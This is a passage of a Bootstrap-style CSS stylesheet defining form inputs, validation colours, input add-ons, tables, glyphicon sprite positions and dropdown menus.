input:-ms-input-placeholder, textarea:-ms-input-placeholder {
	color: #999999
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
	color: #999999
}

.radio, .checkbox {
	min-height: 20px;
	padding-left: 20px
}

.radio input[type="radio"], .checkbox input[type="checkbox"] {
	float: left;
	margin-left: -20px
}

.controls > .radio:first-child, .controls > .checkbox:first-child {
	padding-top: 5px
}

.radio.inline, .checkbox.inline {
	display: inline-block;
	padding-top: 5px;
	margin-bottom: 0;
	vertical-align: middle
}

.radio.inline + .radio.inline, .checkbox.inline + .checkbox.inline {
	margin-left: 10px
}

.input-mini {
	width: 60px
}

.input-small {
	width: 90px
}

.input-medium {
	width: 150px
}

.input-large {
	width: 210px
}

.input-xlarge {
	width: 270px
}

.input-xxlarge {
	width: 530px
}

input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"] {
	float: none;
	margin-left: 0
}

.input-append input[class*="span"], .input-append .uneditable-input[class*="span"], .input-prepend input[class*="span"], .input-prepend .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"], .row-fluid .input-prepend [class*="span"], .row-fluid .input-append [class*="span"] {
	display: inline-block
}

input, textarea, .uneditable-input {
	margin-left: 0
}

.controls-row [class*="span"] + [class*="span"] {
	margin-left: 20px
}

input.span12, textarea.span12, .uneditable-input.span12 {
	width: 926px
}

input.span11, textarea.span11, .uneditable-input.span11 {
	width: 846px
}

input.span10, textarea.span10, .uneditable-input.span10 {
	width: 766px
}

input.span9, textarea.span9, .uneditable-input.span9 {
	width: 686px
}

input.span8, textarea.span8, .uneditable-input.span8 {
	width: 606px
}

input.span7, textarea.span7, .uneditable-input.span7 {
	width: 526px
}

input.span6, textarea.span6, .uneditable-input.span6 {
	width: 446px
}

input.span5, textarea.span5, .uneditable-input.span5 {
	width: 366px
}

input.span4, textarea.span4, .uneditable-input.span4 {
	width: 286px
}

input.span3, textarea.span3, .uneditable-input.span3 {
	width: 206px
}

input.span2, textarea.span2, .uneditable-input.span2 {
	width: 126px
}

input.span1, textarea.span1, .uneditable-input.span1 {
	width: 46px
}

.controls-row {
	*zoom: 1
}

.controls-row:before, .controls-row:after {
	display: table;
	line-height: 0;
	content: ""
}

.controls-row:after {
	clear: both
}

.controls-row [class*="span"], .row-fluid .controls-row [class*="span"] {
	float: left
}

.controls-row .checkbox[class*="span"], .controls-row .radio[class*="span"] {
	padding-top: 5px
}

input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] {
	cursor: not-allowed;
	background-color: #eeeeee
}

input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"][readonly], input[type="checkbox"][readonly] {
	background-color: transparent
}

.control-group.warning .control-label, .control-group.warning .help-block, .control-group.warning .help-inline {
	color: #c09853
}

.control-group.warning .checkbox, .control-group.warning .radio, .control-group.warning input, .control-group.warning select, .control-group.warning textarea {
	color: #c09853
}

.control-group.warning input, .control-group.warning select, .control-group.warning textarea {
	border-color: #c09853;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.control-group.warning input:focus, .control-group.warning select:focus, .control-group.warning textarea:focus {
	border-color: #a47e3c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e
}

.control-group.warning .input-prepend .add-on, .control-group.warning .input-append .add-on {
	color: #c09853;
	background-color: #fcf8e3;
	border-color: #c09853
}

.control-group.error .control-label, .control-group.error .help-block, .control-group.error .help-inline {
	color: #b94a48
}

.control-group.error .checkbox, .control-group.error .radio, .control-group.error input, .control-group.error select, .control-group.error textarea {
	color: #b94a48
}

.control-group.error input, .control-group.error select, .control-group.error textarea {
	border-color: #b94a48;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.control-group.error input:focus, .control-group.error select:focus, .control-group.error textarea:focus {
	border-color: #953b39;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392
}

.control-group.error .input-prepend .add-on, .control-group.error .input-append .add-on {
	color: #b94a48;
	background-color: #f2dede;
	border-color: #b94a48
}

.control-group.success .control-label, .control-group.success .help-block, .control-group.success .help-inline {
	color: #468847
}

.control-group.success .checkbox, .control-group.success .radio, .control-group.success input, .control-group.success select, .control-group.success textarea {
	color: #468847
}

.control-group.success input, .control-group.success select, .control-group.success textarea {
	border-color: #468847;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.control-group.success input:focus, .control-group.success select:focus, .control-group.success textarea:focus {
	border-color: #356635;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b
}

.control-group.success .input-prepend .add-on, .control-group.success .input-append .add-on {
	color: #468847;
	background-color: #dff0d8;
	border-color: #468847
}

.control-group.info .control-label, .control-group.info .help-block, .control-group.info .help-inline {
	color: #3a87ad
}

.control-group.info .checkbox, .control-group.info .radio, .control-group.info input, .control-group.info select, .control-group.info textarea {
	color: #3a87ad
}

.control-group.info input, .control-group.info select, .control-group.info textarea {
	border-color: #3a87ad;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.control-group.info input:focus, .control-group.info select:focus, .control-group.info textarea:focus {
	border-color: #2d6987;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3
}

.control-group.info .input-prepend .add-on, .control-group.info .input-append .add-on {
	color: #3a87ad;
	background-color: #d9edf7;
	border-color: #3a87ad
}

input:focus:invalid, textarea:focus:invalid, select:focus:invalid {
	color: #b94a48;
	border-color: #ee5f5b
}

input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {
	border-color: #e9322d;
	-webkit-box-shadow: 0 0 6px #f8b9b7;
	-moz-box-shadow: 0 0 6px #f8b9b7;
	box-shadow: 0 0 6px #f8b9b7
}

.form-actions {
	padding: 19px 20px 20px;
	margin-top: 20px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border-top: 1px solid #e5e5e5;
	*zoom: 1
}

.form-actions:before, .form-actions:after {
	display: table;
	line-height: 0;
	content: ""
}

.form-actions:after {
	clear: both
}

.help-block, .help-inline {
	color: #595959
}

.help-block {
	display: block;
	margin-bottom: 10px
}

.help-inline {
	display: inline-block;
	*display: inline;
	padding-left: 5px;
	vertical-align: middle;
	*zoom: 1
}

.input-append, .input-prepend {
	margin-bottom: 5px;
	font-size: 0;
	white-space: nowrap
}

.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input, .input-append .dropdown-menu, .input-prepend .dropdown-menu {
	font-size: 14px
}

.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input {
	position: relative;
	margin-bottom: 0;
	*margin-left: 0;
	vertical-align: top;
	-webkit-border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	border-radius: 0 4px 4px 0
}

.input-append input:focus, .input-prepend input:focus, .input-append select:focus, .input-prepend select:focus, .input-append .uneditable-input:focus, .input-prepend .uneditable-input:focus {
	z-index: 2
}

.input-append .add-on, .input-prepend .add-on {
	display: inline-block;
	width: auto;
	height: 20px;
	min-width: 16px;
	padding: 4px 5px;
	font-size: 14px;
	font-weight: normal;
	line-height: 20px;
	text-align: center;
	text-shadow: 0 1px 0 #ffffff;
	background-color: #eeeeee;
	border: 1px solid #cccccc
}

.input-append .add-on, .input-prepend .add-on, .input-append .btn, .input-prepend .btn, .input-append .btn-group > .dropdown-toggle, .input-prepend .btn-group > .dropdown-toggle {
	vertical-align: top;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0
}

.input-append .active, .input-prepend .active {
	background-color: #a9dba9;
	border-color: #46a546
}

.input-prepend .add-on, .input-prepend .btn {
	margin-right: -1px
}

.input-prepend .add-on:first-child, .input-prepend .btn:first-child {
	-webkit-border-radius: 4px 0 0 4px;
	-moz-border-radius: 4px 0 0 4px;
	border-radius: 4px 0 0 4px
}

.input-append input, .input-append select, .input-append .uneditable-input {
	-webkit-border-radius: 4px 0 0 4px;
	-moz-border-radius: 4px 0 0 4px;
	border-radius: 4px 0 0 4px
}

.input-append input + .btn-group .btn:last-child, .input-append select + .btn-group .btn:last-child, .input-append .uneditable-input + .btn-group .btn:last-child {
	-webkit-border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	border-radius: 0 4px 4px 0
}

.input-append .add-on, .input-append .btn, .input-append .btn-group {
	margin-left: -1px
}

.input-append .add-on:last-child, .input-append .btn:last-child, .input-append .btn-group:last-child > .dropdown-toggle {
	-webkit-border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	border-radius: 0 4px 4px 0
}

.input-prepend.input-append input, .input-prepend.input-append select, .input-prepend.input-append .uneditable-input {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0
}

.input-prepend.input-append input + .btn-group .btn, .input-prepend.input-append select + .btn-group .btn, .input-prepend.input-append .uneditable-input + .btn-group .btn {
	-webkit-border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	border-radius: 0 4px 4px 0
}

.input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child {
	margin-right: -1px;
	-webkit-border-radius: 4px 0 0 4px;
	-moz-border-radius: 4px 0 0 4px;
	border-radius: 4px 0 0 4px
}

.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child {
	margin-left: -1px;
	-webkit-border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	border-radius: 0 4px 4px 0
}

.input-prepend.input-append .btn-group:first-child {
	margin-left: 0
}

input.search-query {
	padding-right: 14px;
	padding-right: 4px \9;
	padding-left: 14px;
	padding-left: 4px \9;
	margin-bottom: 0;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px
}

.form-search .input-append .search-query, .form-search .input-prepend .search-query {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0
}

.form-search .input-append .search-query {
	-webkit-border-radius: 14px 0 0 14px;
	-moz-border-radius: 14px 0 0 14px;
	border-radius: 14px 0 0 14px
}

.form-search .input-append .btn {
	-webkit-border-radius: 0 14px 14px 0;
	-moz-border-radius: 0 14px 14px 0;
	border-radius: 0 14px 14px 0
}

.form-search .input-prepend .search-query {
	-webkit-border-radius: 0 14px 14px 0;
	-moz-border-radius: 0 14px 14px 0;
	border-radius: 0 14px 14px 0
}

.form-search .input-prepend .btn {
	-webkit-border-radius: 14px 0 0 14px;
	-moz-border-radius: 14px 0 0 14px;
	border-radius: 14px 0 0 14px
}

.form-search input, .form-inline input, .form-horizontal input, .form-search textarea, .form-inline textarea, .form-horizontal textarea, .form-search select, .form-inline select, .form-horizontal select, .form-search .help-inline, .form-inline .help-inline, .form-horizontal .help-inline, .form-search .uneditable-input, .form-inline .uneditable-input, .form-horizontal .uneditable-input, .form-search .input-prepend, .form-inline .input-prepend, .form-horizontal .input-prepend, .form-search .input-append, .form-inline .input-append, .form-horizontal .input-append {
	display: inline-block;
	*display: inline;
	margin-bottom: 0;
	vertical-align: middle;
	*zoom: 1
}

.form-search .hide, .form-inline .hide, .form-horizontal .hide {
	display: none
}

.form-search label, .form-inline label, .form-search .btn-group, .form-inline .btn-group {
	display: inline-block
}

.form-search .input-append, .form-inline .input-append, .form-search .input-prepend, .form-inline .input-prepend {
	margin-bottom: 0
}

.form-search .radio, .form-search .checkbox, .form-inline .radio, .form-inline .checkbox {
	padding-left: 0;
	margin-bottom: 0;
	vertical-align: middle
}

.form-search .radio input[type="radio"], .form-search .checkbox input[type="checkbox"], .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {
	float: left;
	margin-right: 3px;
	margin-left: 0
}

.control-group {
	margin-bottom: 10px
}

legend + .control-group {
	margin-top: 20px;
	-webkit-margin-top-collapse: separate
}

.form-horizontal .control-group {
	margin-bottom: 20px;
	*zoom: 1
}

.form-horizontal .control-group:before, .form-horizontal .control-group:after {
	display: table;
	line-height: 0;
	content: ""
}

.form-horizontal .control-group:after {
	clear: both
}

.form-horizontal .control-label {
	float: left;
	width: 160px;
	padding-top: 5px;
	text-align: right
}

.form-horizontal .controls {
	*display: inline-block;
	*padding-left: 20px;
	margin-left: 180px;
	*margin-left: 0
}

.form-horizontal .controls:first-child {
	*padding-left: 180px
}

.form-horizontal .help-block {
	margin-bottom: 0
}

.form-horizontal input + .help-block, .form-horizontal select + .help-block, .form-horizontal textarea + .help-block, .form-horizontal .uneditable-input + .help-block, .form-horizontal .input-prepend + .help-block, .form-horizontal .input-append + .help-block {
	margin-top: 10px
}

.form-horizontal .form-actions {
	padding-left: 180px
}

table {
	max-width: 100%;
	background-color: transparent;
	border-collapse: collapse;
	border-spacing: 0
}

.table {
	width: 100%;
	margin-bottom: 20px
}

.table th, .table td {
	padding: 8px;
	line-height: 20px;
	text-align: left;
	vertical-align: top;
	border-top: 1px solid #dddddd
}

.table th {
	font-weight: bold
}

.table thead th {
	vertical-align: bottom
}

.table caption + thead tr:first-child th, .table caption + thead tr:first-child td, .table colgroup + thead tr:first-child th, .table colgroup + thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td {
	border-top: 0
}

.table tbody + tbody {
	border-top: 2px solid #dddddd
}

.table .table {
	background-color: #ffffff
}

.table-condensed th, .table-condensed td {
	padding: 4px 5px
}

.table-bordered {
	border: 1px solid #dddddd;
	border-collapse: separate;
	*border-collapse: collapse;
	border-left: 0;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px
}

.table-bordered th, .table-bordered td {
	border-left: 1px solid #dddddd
}

.table-bordered caption + thead tr:first-child th, .table-bordered caption + tbody tr:first-child th, .table-bordered caption + tbody tr:first-child td, .table-bordered colgroup + thead tr:first-child th, .table-bordered colgroup + tbody tr:first-child th, .table-bordered colgroup + tbody tr:first-child td, .table-bordered thead:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child td {
	border-top: 0
}

.table-bordered thead:first-child tr:first-child > th:first-child, .table-bordered tbody:first-child tr:first-child > td:first-child {
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-moz-border-radius-topleft: 4px
}

.table-bordered thead:first-child tr:first-child > th:last-child, .table-bordered tbody:first-child tr:first-child > td:last-child {
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-moz-border-radius-topright: 4px
}

.table-bordered thead:last-child tr:last-child > th:first-child, .table-bordered tbody:last-child tr:last-child > td:first-child, .table-bordered tfoot:last-child tr:last-child > td:first-child {
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
	-moz-border-radius-bottomleft: 4px
}

.table-bordered thead:last-child tr:last-child > th:last-child, .table-bordered tbody:last-child tr:last-child > td:last-child, .table-bordered tfoot:last-child tr:last-child > td:last-child {
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;
	-moz-border-radius-bottomright: 4px
}

.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
	-webkit-border-bottom-left-radius: 0;
	border-bottom-left-radius: 0;
	-moz-border-radius-bottomleft: 0
}

.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
	-webkit-border-bottom-right-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-radius-bottomright: 0
}

.table-bordered caption + thead tr:first-child th:first-child, .table-bordered caption + tbody tr:first-child td:first-child, .table-bordered colgroup + thead tr:first-child th:first-child, .table-bordered colgroup + tbody tr:first-child td:first-child {
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-moz-border-radius-topleft: 4px
}

.table-bordered caption + thead tr:first-child th:last-child, .table-bordered caption + tbody tr:first-child td:last-child, .table-bordered colgroup + thead tr:first-child th:last-child, .table-bordered colgroup + tbody tr:first-child td:last-child {
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-moz-border-radius-topright: 4px
}

.table-striped tbody > tr:nth-child(odd) > td, .table-striped tbody > tr:nth-child(odd) > th {
	background-color: #f9f9f9
}

.table-hover tbody tr:hover td, .table-hover tbody tr:hover th {
	background-color: #f5f5f5
}

table td[class*="span"], table th[class*="span"], .row-fluid table td[class*="span"], .row-fluid table th[class*="span"] {
	display: table-cell;
	float: none;
	margin-left: 0
}

.table td.span1, .table th.span1 {
	float: none;
	width: 44px;
	margin-left: 0
}

.table td.span2, .table th.span2 {
	float: none;
	width: 124px;
	margin-left: 0
}

.table td.span3, .table th.span3 {
	float: none;
	width: 204px;
	margin-left: 0
}

.table td.span4, .table th.span4 {
	float: none;
	width: 284px;
	margin-left: 0
}

.table td.span5, .table th.span5 {
	float: none;
	width: 364px;
	margin-left: 0
}

.table td.span6, .table th.span6 {
	float: none;
	width: 444px;
	margin-left: 0
}

.table td.span7, .table th.span7 {
	float: none;
	width: 524px;
	margin-left: 0
}

.table td.span8, .table th.span8 {
	float: none;
	width: 604px;
	margin-left: 0
}

.table td.span9, .table th.span9 {
	float: none;
	width: 684px;
	margin-left: 0
}

.table td.span10, .table th.span10 {
	float: none;
	width: 764px;
	margin-left: 0
}

.table td.span11, .table th.span11 {
	float: none;
	width: 844px;
	margin-left: 0
}

.table td.span12, .table th.span12 {
	float: none;
	width: 924px;
	margin-left: 0
}

.table tbody tr.success td {
	background-color: #dff0d8
}

.table tbody tr.error td {
	background-color: #f2dede
}

.table tbody tr.warning td {
	background-color: #fcf8e3
}

.table tbody tr.info td {
	background-color: #d9edf7
}

.table-hover tbody tr.success:hover td {
	background-color: #d0e9c6
}

.table-hover tbody tr.error:hover td {
	background-color: #ebcccc
}

.table-hover tbody tr.warning:hover td {
	background-color: #faf2cc
}

.table-hover tbody tr.info:hover td {
	background-color: #c4e3f3
}

[class^="icon-"], [class*=" icon-"] {
	display: inline-block;
	width: 14px;
	height: 14px;
	margin-top: 1px;
	*margin-right: .3em;
	line-height: 14px;
	vertical-align: text-top;
	background-image: url("../img/glyphicons-halflings.png");
	background-position: 14px 14px;
	background-repeat: no-repeat
}

.icon-white, .nav-pills > .active > a > [class^="icon-"], .nav-pills > .active > a > [class*=" icon-"], .nav-list > .active > a > [class^="icon-"], .nav-list > .active > a > [class*=" icon-"], .navbar-inverse .nav > .active > a > [class^="icon-"], .navbar-inverse .nav > .active > a > [class*=" icon-"], .dropdown-menu > li > a:hover > [class^="icon-"], .dropdown-menu > li > a:hover > [class*=" icon-"], .dropdown-menu > .active > a > [class^="icon-"], .dropdown-menu > .active > a > [class*=" icon-"], .dropdown-submenu:hover > a > [class^="icon-"], .dropdown-submenu:hover > a > [class*=" icon-"] {
	background-image: url("../img/glyphicons-halflings-white.png")
}

.icon-glass {
	background-position: 0 0
}

.icon-music {
	background-position: -24px 0
}

.icon-search {
	background-position: -48px 0
}

.icon-envelope {
	background-position: -72px 0
}

.icon-heart {
	background-position: -96px 0
}

.icon-star {
	background-position: -120px 0
}

.icon-star-empty {
	background-position: -144px 0
}

.icon-user {
	background-position: -168px 0
}

.icon-film {
	background-position: -192px 0
}

.icon-th-large {
	background-position: -216px 0
}

.icon-th {
	background-position: -240px 0
}

.icon-th-list {
	background-position: -264px 0
}

.icon-ok {
	background-position: -288px 0
}

.icon-remove {
	background-position: -312px 0
}

.icon-zoom-in {
	background-position: -336px 0
}

.icon-zoom-out {
	background-position: -360px 0
}

.icon-off {
	background-position: -384px 0
}

.icon-signal {
	background-position: -408px 0
}

.icon-cog {
	background-position: -432px 0
}

.icon-trash {
	background-position: -456px 0
}

.icon-home {
	background-position: 0 -24px
}

.icon-file {
	background-position: -24px -24px
}

.icon-time {
	background-position: -48px -24px
}

.icon-road {
	background-position: -72px -24px
}

.icon-download-alt {
	background-position: -96px -24px
}

.icon-download {
	background-position: -120px -24px
}

.icon-upload {
	background-position: -144px -24px
}

.icon-inbox {
	background-position: -168px -24px
}

.icon-play-circle {
	background-position: -192px -24px
}

.icon-repeat {
	background-position: -216px -24px
}

.icon-refresh {
	background-position: -240px -24px
}

.icon-list-alt {
	background-position: -264px -24px
}

.icon-lock {
	background-position: -287px -24px
}

.icon-flag {
	background-position: -312px -24px
}

.icon-headphones {
	background-position: -336px -24px
}

.icon-volume-off {
	background-position: -360px -24px
}

.icon-volume-down {
	background-position: -384px -24px
}

.icon-volume-up {
	background-position: -408px -24px
}

.icon-qrcode {
	background-position: -432px -24px
}

.icon-barcode {
	background-position: -456px -24px
}

.icon-tag {
	background-position: 0 -48px
}

.icon-tags {
	background-position: -25px -48px
}

.icon-book {
	background-position: -48px -48px
}

.icon-bookmark {
	background-position: -72px -48px
}

.icon-print {
	background-position: -96px -48px
}

.icon-camera {
	background-position: -120px -48px
}

.icon-font {
	background-position: -144px -48px
}

.icon-bold {
	background-position: -167px -48px
}

.icon-italic {
	background-position: -192px -48px
}

.icon-text-height {
	background-position: -216px -48px
}

.icon-text-width {
	background-position: -240px -48px
}

.icon-align-left {
	background-position: -264px -48px
}

.icon-align-center {
	background-position: -288px -48px
}

.icon-align-right {
	background-position: -312px -48px
}

.icon-align-justify {
	background-position: -336px -48px
}

.icon-list {
	background-position: -360px -48px
}

.icon-indent-left {
	background-position: -384px -48px
}

.icon-indent-right {
	background-position: -408px -48px
}

.icon-facetime-video {
	background-position: -432px -48px
}

.icon-picture {
	background-position: -456px -48px
}

.icon-pencil {
	background-position: 0 -72px
}

.icon-map-marker {
	background-position: -24px -72px
}

.icon-adjust {
	background-position: -48px -72px
}

.icon-tint {
	background-position: -72px -72px
}

.icon-edit {
	background-position: -96px -72px
}

.icon-share {
	background-position: -120px -72px
}

.icon-check {
	background-position: -144px -72px
}

.icon-move {
	background-position: -168px -72px
}

.icon-step-backward {
	background-position: -192px -72px
}

.icon-fast-backward {
	background-position: -216px -72px
}

.icon-backward {
	background-position: -240px -72px
}

.icon-play {
	background-position: -264px -72px
}

.icon-pause {
	background-position: -288px -72px
}

.icon-stop {
	background-position: -312px -72px
}

.icon-forward {
	background-position: -336px -72px
}

.icon-fast-forward {
	background-position: -360px -72px
}

.icon-step-forward {
	background-position: -384px -72px
}

.icon-eject {
	background-position: -408px -72px
}

.icon-chevron-left {
	background-position: -432px -72px
}

.icon-chevron-right {
	background-position: -456px -72px
}

.icon-plus-sign {
	background-position: 0 -96px
}

.icon-minus-sign {
	background-position: -24px -96px
}

.icon-remove-sign {
	background-position: -48px -96px
}

.icon-ok-sign {
	background-position: -72px -96px
}

.icon-question-sign {
	background-position: -96px -96px
}

.icon-info-sign {
	background-position: -120px -96px
}

.icon-screenshot {
	background-position: -144px -96px
}

.icon-remove-circle {
	background-position: -168px -96px
}

.icon-ok-circle {
	background-position: -192px -96px
}

.icon-ban-circle {
	background-position: -216px -96px
}

.icon-arrow-left {
	background-position: -240px -96px
}

.icon-arrow-right {
	background-position: -264px -96px
}

.icon-arrow-up {
	background-position: -289px -96px
}

.icon-arrow-down {
	background-position: -312px -96px
}

.icon-share-alt {
	background-position: -336px -96px
}

.icon-resize-full {
	background-position: -360px -96px
}

.icon-resize-small {
	background-position: -384px -96px
}

.icon-plus {
	background-position: -408px -96px
}

.icon-minus {
	background-position: -433px -96px
}

.icon-asterisk {
	background-position: -456px -96px
}

.icon-exclamation-sign {
	background-position: 0 -120px
}

.icon-gift {
	background-position: -24px -120px
}

.icon-leaf {
	background-position: -48px -120px
}

.icon-fire {
	background-position: -72px -120px
}

.icon-eye-open {
	background-position: -96px -120px
}

.icon-eye-close {
	background-position: -120px -120px
}

.icon-warning-sign {
	background-position: -144px -120px
}

.icon-plane {
	background-position: -168px -120px
}

.icon-calendar {
	background-position: -192px -120px
}

.icon-random {
	width: 16px;
	background-position: -216px -120px
}

.icon-comment {
	background-position: -240px -120px
}

.icon-magnet {
	background-position: -264px -120px
}

.icon-chevron-up {
	background-position: -288px -120px
}

.icon-chevron-down {
	background-position: -313px -119px
}

.icon-retweet {
	background-position: -336px -120px
}

.icon-shopping-cart {
	background-position: -360px -120px
}

.icon-folder-close {
	background-position: -384px -120px
}

.icon-folder-open {
	width: 16px;
	background-position: -408px -120px
}

.icon-resize-vertical {
	background-position: -432px -119px
}

.icon-resize-horizontal {
	background-position: -456px -118px
}

.icon-hdd {
	background-position: 0 -144px
}

.icon-bullhorn {
	background-position: -24px -144px
}

.icon-bell {
	background-position: -48px -144px
}

.icon-certificate {
	background-position: -72px -144px
}

.icon-thumbs-up {
	background-position: -96px -144px
}

.icon-thumbs-down {
	background-position: -120px -144px
}

.icon-hand-right {
	background-position: -144px -144px
}

.icon-hand-left {
	background-position: -168px -144px
}

.icon-hand-up {
	background-position: -192px -144px
}

.icon-hand-down {
	background-position: -216px -144px
}

.icon-circle-arrow-right {
	background-position: -240px -144px
}

.icon-circle-arrow-left {
	background-position: -264px -144px
}

.icon-circle-arrow-up {
	background-position: -288px -144px
}

.icon-circle-arrow-down {
	background-position: -312px -144px
}

.icon-globe {
	background-position: -336px -144px
}

.icon-wrench {
	background-position: -360px -144px
}

.icon-tasks {
	background-position: -384px -144px
}

.icon-filter {
	background-position: -408px -144px
}

.icon-briefcase {
	background-position: -432px -144px
}

.icon-fullscreen {
	background-position: -456px -144px
}

.dropup, .dropdown {
	position: relative
}

.dropdown-toggle {
	*margin-bottom: -3px
}

.dropdown-toggle:active, .open .dropdown-toggle {
	outline: 0
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	vertical-align: top;
	border-top: 4px solid #000000;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
	content: ""
}

.dropdown .caret {
	margin-top: 8px;
	margin-left: 2px
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	*border-right-width: 2px;
	*border-bottom-width: 2px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	*width: 100%;
	height: 1px;
	margin: 9px 1px;
	*margin: -5px 0 5px;
	overflow: hidden;
	background-color: #e5e5e5;
	border-bottom: 1px solid #ffffff
}

.dropdown-menu li > a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 20px;
	color: #333333;
	white-space: nowrap
}

.dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a {
	color: #ffffff;
	text-decoration: none;
	background-color: #0081c2;
	background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
	background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
	background-image: -o-linear-gradient(top, #0088cc, #0077b3);
	background-image: linear-gradient(to bottom, #0088cc, #0077b3);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0)
}

.dropdown-menu .active > a, .dropdown-menu .active > a:hover {
	color: #ffffff;
	text-decoration: none;
	background-color: #0081c2;
	background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
	background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
	background-image: -o-linear-gradient(top, #0088cc, #0077b3);
	background-image: linear-gradient(to bottom, #0088cc, #0077b3);
	background-repeat: repeat-x;
	outline: 0;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0)
}

